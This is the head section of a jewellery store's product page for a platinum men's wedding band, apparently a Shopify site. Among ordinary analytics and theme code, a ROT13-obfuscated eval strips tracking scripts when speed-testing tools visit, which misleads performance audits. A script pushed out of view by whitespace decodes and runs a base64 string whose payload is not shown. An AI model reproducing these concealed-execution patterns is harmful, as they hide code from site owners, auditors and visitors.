

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wherethediamondsare.com/products/gents-rings-gr103wf-9-18kt
body_size: 84543
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9 no-js"> <![endif]-->
<!-- [if (gt IE 9)|!(IE)]><! -->
<html class="no-js" lang="en">
  <!-- <![endif] -->
  <head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BTJS74T');</script>
<!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EK7MQWV079"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-EK7MQWV079');
    </script>
    
    
    
    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="ahrefs-site-verification" content="aff56dace60bec89a14b50ff9746f6b6418f374bfd5a8d1e0d9b342cc6e074a9">

    <!-- Title and description ================================================== -->
    <title>
      Gent&#39;S Rings - GR103WF 9-18KT
      
      
       &ndash; Charleston Alexander Diamond Importers
    </title>

    
      <meta name="description" content="Matte Finish Men&#39;s Platinum Wedding Band">
    

    <!-- Product meta ================================================== -->
    


  <meta property="og:type" content="product">
  <meta property="og:title" content="Matte Finish Men&#39;s Platinum Wedding Band">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/845161_V0_ENLRES_grande.jpg?v=1680596111">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/845161_V0_ENLRES_grande.jpg?v=1680596111">
  
  <meta property="og:price:amount" content="1,560.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="Matte Finish Men&#39;s Platinum Wedding Band">


  <meta property="og:url" content="https://wherethediamondsare.com/products/gents-rings-gr103wf-9-18kt">  <meta property="og:site_name" content="Charleston Alexander Diamond Importers">
  
    <!-- /snippets/twitter-card.liquid -->





  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="Matte Finish Men's Platinum Wedding Band">
  <meta name="twitter:description" content="Grooved Modern Men&#39;s Diamond Ring">
  <meta name="twitter:image" content="https://wherethediamondsare.com/cdn/shop/products/845161_V0_ENLRES_medium.jpg?v=1680596111">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="$1,560.00 USD">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="A.Jaffe">
  

<script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>


    <!-- Helpers ================================================== -->
    <link rel="canonical" href="https://wherethediamondsare.com/products/gents-rings-gr103wf-9-18kt">
    <link canonical-shop-url="https://wherethediamondsare.com/">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-05.css?v=70746844047233423241675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-06.css?v=4208334444136554711675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-07.css?v=3661417032972525811675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-08.css?v=95330196173626919661675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-06.css?v=74573334613121110771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-07.css?v=72630701964713820921675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-08.css?v=66882812531702215131675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-09.css?v=31723816694365087181675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-skin.css?v=83471319193591558171675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_1170.css?v=169124993233793454771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_fullwidth.css?v=135409189998756034951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_flower.css?v=142709126246872293141675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_suppermarket.css?v=108304296241742024431675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_surfup.css?v=51067108191148714091675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-supermarket.css?v=133702065354196283821675279936" as="style">
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.0/jquery.min.js"
      integrity="sha512-3gJwYpMe3QewGELv8k/BX9vcqhryRdzRMxVfq6ngyWXwo03GFEzjsUm8Q7RZcHPHksttq7/GFoxjCVUjkjvPdw=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    
    

    

    <!-- Favicon -->
    
      <link rel="shortcut icon" href="//wherethediamondsare.com/cdn/shop/files/favicon_32x32.jpg?v=1646998155" type="image/png">
    

    <!-- Styles -->
    <style>
    

        
        
        
        

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


		    

        
			      
        
    
    :root {
      --font_size: 14px;
      --font_size_minus1: 13px;
      --font_size_minus2: 12px;
      --font_size_minus3: 11px;
      --font_size_minus4: 10px;
      --font_size_plus1: 15px;
      --font_size_plus2: 16px;
      --font_size_plus3: 17px;
      --font_size_plus4: 18px;
      --font_size_plus5: 19px;
      --font_size_plus6: 20px;
      --font_size_plus7: 21px;
      --font_size_plus8: 22px;
      --font_size_plus9: 23px;
      --font_size_plus10: 24px;
      --font_size_plus11: 25px;
      --font_size_plus12: 26px;
      --font_size_plus13: 27px;
      --font_size_plus14: 28px;
      --font_size_plus16: 30px;
      --font_size_plus18: 32px;
      --font_size_plus21: 35px;
      --font_size_plus22: 36px;
      --font_size_plus23: 37px;
      --font_size_plus24: 38px;
      --font_size_plus33: 47px;

	  --fonts_name: Poppins,sans-serif;
	  --fonts_name_2: Poppins,sans-serif;

      /* Color */
      --body_bg: #ffffff;
      --body_color: #0f0f0f;
      --link_color: #505050;
      --link_color_hover: #232323;

      /* Breadcrumb */
      --breadcrumb_color : #212121;
      --breadcrumb_text_transform : capitalize;

      /* Header and Title */
      --page_title_font_size: 20px;
      --page_title_font_size_minus4: 16px;
      --page_title_font_size_plus5: 25px;
      --page_title_color: #232323;
      --page_title_text_align : left;

      /* Product  */
      --product_text_transform : none;
      --product_name_text_align : center;
      --color_title_pr: #232323;
      --color_title_pr_hover: #232323;
      --color_vendor : #232323;
      --sale_text : #ffffff;
      --bg_sale : #e95144;
      --custom_label_text : #ffffff;
      --custom_label_bg : #323232;
      --bundle_label_text : #ffffff;
      --bundle_label_bg : #232323;
      --new_label_text : rgba(0,0,0,0);
      --new_label_bg : rgba(0,0,0,0);
      --new_label_border : rgba(0,0,0,0);
      --sold_out_text : #ffffff;
      --bg_sold_out : #c1c1c1;
      --color_price: #232323;
      --color_price_sale: #e95144;
      --color_compare_price: #6b6b6b;
      --color_compare_product: #3c3c3c;
      
        --color_quick_view: rgba(255, 255, 255, 0.7);
        --bg_quick_view: rgba(0, 0, 0, 0.8);
      
      --color_wishlist: #e95144;
      --bg_wishlist: #ffffff;
      --bg_wishlist_active: #fdfdfd;


      /* Button 1 */
      --background_1: rgba(0,0,0,0);
      --color_1 : #0f0f0f;
      --border_1 : #232323;

      /* Button 2 */
      --background_2: #453b63;
      --color_2 : #f8f8f8;
      --border_2 : #f8f8f8;

      /* Button 3 */
      --background_3: #453b63;
      --color_3 : #ffffff;
      --border_3 : #453b63;

      /* Button Add To Cart */
      --color_add_to_cart : #fff;
      --border_add_to_cart : #000;
      --background_add_to_cart : #000;

      --color_add_to_cart_hover : #000;
      --border_add_to_cart_hover : #000;
      --background_add_to_cart_hover : #fff;


      /* Button */
      
        --button_font_family: Poppins,sans-serif;
      
      --button_font_size: px;
      --button_font_weight: ;
      --button_border_radius: px;
      --button_border_width: px;
      --button_border_style: ;
      --button_text_align: ;
      --button_text_transform: ;
      --button_letter_spacing: ;
      --button_padding_top: px;
      --button_padding_bottom: px;
      --button_padding_left: px;
      --button_padding_right: px;

      

      /* Border Color */
      --border_widget_title : #e0e0e0;
      --border_color_1 : #ebebeb;
      --border_color_2: #e7e7e7;
      --border_page_title: #eaeaea;
      --border_input: #cbcbcb;
      --border_checkbox: #d0d0d0;
      --border_dropdown: #dadada;
      --border_bt_sidebar : #f6f6f6;
      --color_ipt: #3c3c3c;
      --color_icon_drop: #6b6b6b;

      
      --color_slick_arrow: #323232;
      --color_border_slick_arrow: #323232;
      --color_bg_slick_arrow: #ffffff;
      

      /*color Mobile*/

      --color_menu_mb: #232323;
      --color_menu_level3: #3c3c3c;

      /* Mixin ================= */
      
          --padding_btn: 7px 15px 7px;
          --padding_btn_bundle: 10px 15px 8px 15px;
          --padding_btn_qv_add_to_cart: 12px 15px 10px;
          --font_size_btn: 15px;
          --letter_spacing_btn: .05em;
      

      
      
          --color-price-box: var(--color_compare_price);
      

      --color_review: #232323;
      --color_review_empty: #232323;

      --border-product-image: #e6e6e6;

      
      --border-radius-17: 0;
      --border-radius-50: 0;
      
    }
</style>
                                                                                                                                                                                              <script>let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script>

    <link href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=50293993630167390291762238502" rel="stylesheet" type="text/css" media="all" />





































    <!-- Scripts -->
    <script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.min.js?v=56888366816115934351675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery-cookie.min.js?v=72365755745404048181675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/lazysizes.min.js?v=84414966064882348651675279936" type="text/javascript"></script>

<script>
  setTimeout(() => {
var script = document.createElement('script');
script.src = "//apps.avalonsolution.com/apps/shopifyB2C/js/global.js";
document.getElementsByTagName('head')[0].appendChild(script);
}, "10000")
  </script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/storeinfo.js?v=40469669829163294731701159647" type="text/javascript"></script>
<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();
  
    window.ajax_cart = "upsell";
    window.money_format = "${{amount}}";//"${{amount}} USD";
    window.shop_currency = "USD";
    window.show_multiple_currencies = false;
    window.use_color_swatch = true;
    window.color_swatch_style = "normal";
    window.enable_sidebar_multiple_choice = true;
    window.file_url = "//wherethediamondsare.com/cdn/shop/files/?v=12676";
    window.asset_url = "";
    window.router = "";
    window.swatch_recently = "color";
    window.label_sale = "label_sale";
    window.layout_style = "layout_style_1";
    window.product_style = "grouped";
    window.category_style = "default";
    window.layout_body = "full";
    
    window.inventory_text = {
        in_stock: "In stock",
        many_in_stock: "Many in stock",
        out_of_stock: "Out of stock",
        add_to_cart: "Add to Cart",
        add_all_to_cart: "Add all to Cart",
        sold_out: "Sold Out",
        select_options : "Select options",
        unavailable: "Sold Out",
        view_all_collection: "View All",
        no_more_product: "No more product",
        show_options: "Show Variants",
        hide_options: "Hide Variants",
        adding : "Adding",
        thank_you : "Thank You",
        add_more : "Add More",
        cart_feedback : "Added",
        add_wishlist : "Add to Wish List",
        remove_wishlist : "Remove Wish List",
        add_wishlist_1 : "Add to wishlist",
        remove_wishlist_1 : "Remove wishlist",
        previous: "Prev",
        next: "Next",
      	pre_order : "Pre Order",
        hotStock: "Hurry up! only [inventory] left",
        view_more: "View All",
        view_less : "View Less",
        show_more: "Show More",
        show_less : "Show Less",
        days : "Days",
        hours : "Hours",
        mins : "Mins",
        secs : "Secs",

        customlabel: "Custom Label",
        newlabel: "New",
        salelabel: "Sale",
        soldoutlabel: "Sold Out",
        bundlelabel: "Bundle",

        message_compare : "You must select at least two products to compare!",
        message_iscart : "is added to your shopping cart.",

        add_compare : "Add to compare",
        remove_compare : "Remove compare",
        remove: "Remove",
        warning_quantity: "Maximum quantity",
    };
    window.multi_lang = false;
    window.infinity_scroll_feature = true;
    window.newsletter_popup = true;
    window.hidden_newsletter = false;
    window.option_ptoduct1 = "size";
    window.option_ptoduct2 = "color";
    window.option_ptoduct3 = "option 3"

    /* Free Shipping Message */
    window.free_shipping_color1 = "#F44336";  
    window.free_shipping_color2 = "#FF9800";
    window.free_shipping_color3 = "#69c69c";
    window.free_shipping_price = 800;
    window.free_shipping_text = {
        free_shipping_message_1: "You qualify for free shipping!",
        free_shipping_message_2:"Only",
        free_shipping_message_3: "away from",
        free_shipping_message_4: "free shipping",
        free_shipping_1: "Free",
        free_shipping_2: "TBD",
    }

</script>




    <!-- Header hook for plugins ================================ -->
    
    

 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="mt0k479rfvnkfi1ze3kjp5mfgn4ndh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56184995901/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2c9060d5b3b7ec2287c73e034aed1359">
<meta id="in-context-paypal-metadata" data-shop-id="56184995901" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://wherethediamondsare.com/products/gents-rings-gr103wf-9-18kt.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56184995901" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56184995901,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56184995901","merchantName":"Charleston Alexander Diamond Importers","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Charleston Alexander Diamond Importers","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2c9060d5b3b7ec2287c73e034aed1359","betas":["rich-media-storefront-analytics"],"domain":"wherethediamondsare.com","predictiveSearch":true,"shopId":56184995901,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wherethediamondsare.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Thunder Avalon Solution 2.0 - VDB || OPTIMIZATION.","id":125733142589,"schema_name":"Ella","schema_version":"4.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wherethediamondsare.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/affirmShopify.js?v=1701447870\u0026shop=wherethediamondsare.myshopify.com","\/\/cdn.shopify.com\/proxy\/d653c4d3a9a40b497ce87349127d7a4ada9cba5e71ad6746a9c904511aec91ee\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/nerdy_form_init.js?v=1695885563\u0026shop=wherethediamondsare.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":56184995901,"offset":-18000,"reqid":"b8f55e36-b1ba-4e22-b517-5199e9e9b332-1769062392","pageurl":"wherethediamondsare.com\/products\/gents-rings-gr103wf-9-18kt","u":"064ea67ec5ca","p":"product","rtyp":"product","rid":7016861204541};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
